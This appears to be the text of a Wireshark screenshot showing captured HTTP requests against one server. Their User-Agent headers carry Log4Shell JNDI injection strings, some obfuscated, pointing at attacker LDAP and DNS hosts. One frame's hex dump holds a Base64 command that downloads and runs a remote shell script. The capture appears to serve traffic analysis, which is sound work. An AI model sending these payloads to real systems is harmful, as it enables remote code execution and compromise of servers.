 Applications Places System Wed Oct 1, 18:21
http.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
(http.user_agent contains "$") || (http.user_agent contains "==")
No. Time Source Agent Destination Protocol Length Info
444 3163.829852 45.137.21.9 ${jndi:ldap://45.137.21.9:1389/Basic/C… 198.71.247.91 HTTP 447 POST / HTTP/1.1
9994 72034.474815 161.35.155.230 ${jndi:${lower:l}${lower:d}a${lower:p}… 198.71.247.91 HTTP 278 GET / HTTP/1.1
9998 72034.647559 161.35.155.230 ${jndi:${lower:l}${lower:d}a${lower:p}… 198.71.247.91 HTTP 289 GET /favicon.ico HTTP/1.1
11149 80077.623532 128.199.15.215 ${jndi:ldap://http80useragent.kryptosl… 198.71.247.91 HTTP 233 GET / HTTP/1.1
16071 97934.247752 45.155.205.233 ${${::-j}${::-n}${::-d}${::-i}:${::-l}… 198.71.247.91 HTTP 841 GET /?x=${jndi:ldap://45.155.205.233:12344/Basic/Comma
30107 165861.581504 45.83.65.162 ${jndi:dns://45.83.64.1/securityscan-h… 198.71.247.91 HTTP 350 GET /$%7Bjndi:dns://45.83.64.1/securityscan-http80%7D
30663 167974.490221 45.83.64.151 ${jndi:dns://45.83.64.1/securityscan-h… 198.71.247.91 HTTP 350 GET /$%7Bjndi:dns://45.83.64.1/securityscan-http80%7D
31200 170337.992381 45.83.67.253 ${jndi:dns://45.83.64.1/securityscan-h… 198.71.247.91 HTTP 350 GET /$%7Bjndi:dns://45.83.64.1/securityscan-http80%7D
39365 223307.671062 46.166.139.111 ${jndi:ldap://193.3.19.159:53/c} 198.71.247.91 HTTP 187 GET / HTTP/1.1
Frame 444: 447 bytes on wire (3576 bits), 447 bytes captured (3576 bits) on interface unknown,
Ethernet II, Src: Cisco_be:db:66 (64:9e:f3:be:db:66), Dst: Rebox_f1:fd:6d (00:16:3c:f1:fd:6d)
Internet Protocol Version 4, Src: 45.137.21.9, Dst: 198.71.247.91
Transmission Control Protocol, Src Port: 38790, Dst Port: 80, Seq: 1, Ack: 1, Len: 381
Hypertext Transfer Protocol
POST / HTTP/1.1\r\n
[Expert Info (Chat/Sequence): POST / HTTP/1.1\r\n]
Request Method: POST
Request URI: /
Request Version: HTTP/1.1
User-Agent: ${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwOi8vNjIuMjEwLjEzM
Host: 198.71.247.91\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: close\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://198.71.247.91/]
0000 00 16 3c f1 fd 6d 64 9e f3 be db 66 08 00 45 00 ··<··md· ···f··E·
0010 01 b1 f3 43 00 00 38 06 8d ce 2d 89 15 09 c6 47 ···C··8· ··-····G
0020 f7 5b 97 86 00 50 54 27 fb 2a 82 28 c8 23 80 18 ·[···PT' ·*·(·#··
0030 01 f6 66 86 00 00 01 01 08 0a f9 29 22 a5 bd 5f ··f····· ···)"··_
0040 40 e1 50 4f 53 54 20 2f 20 48 54 54 50 2f 31 2e @·POST / HTTP/1.
0050 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 24 1··User- Agent: $
0060 7b 6a 6e 64 69 3a 6c 64 61 70 3a 2f 2f 34 35 2e {jndi:ld ap://45.
0070 31 33 37 2e 32 31 2e 39 3a 31 33 38 39 2f 42 61 137.21.9 :1389/Ba
0080 73 69 63 2f 43 6f 6d 6d 61 6e 64 2f 42 61 73 65 sic/Comm and/Base
0090 36 34 2f 64 32 64 6c 64 43 42 6f 64 48 52 77 4f 64/d2dld CBodHRwO
00a0 69 38 76 4e 6a 49 75 4d 6a 45 77 4c 6a 45 7a 4d i8vNjIuM jEwLjEzM
00b0 43 34 79 4e 54 41 76 62 47 67 75 63 32 67 37 59 C4yNTAvb Gguc2g7Y
00c0 32 68 74 62 32 51 67 4b 33 67 67 62 47 67 75 63 2htb2QgK 3ggbGguc
00d0 32 67 37 4c 69 39 73 61 43 35 7a 61 41 3d 3d 7d 2g7Li9sa C5zaA==}
00e0 0d 0a 48 6f 73 74 3a 20 31 39 38 2e 37 31 2e 32 ··Host: 198.71.2
00f0 34 37 2e 39 31 0d 0a 41 63 63 65 70 74 3a 20 74 47.91··A ccept: t
0100 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 61 ext/html ,applica
0110 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 tion/xht ml+xml,a
0120 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 pplicati on/xml;q
0130 3d 30 2e 39 2c 69 6d 61 67 65 2f 77 65 62 70 2c =0.9,ima ge/webp,
Frame (frame), 447 byte(s) Packets: 45881 · Displayed: 9 (0.0%) Profile: Default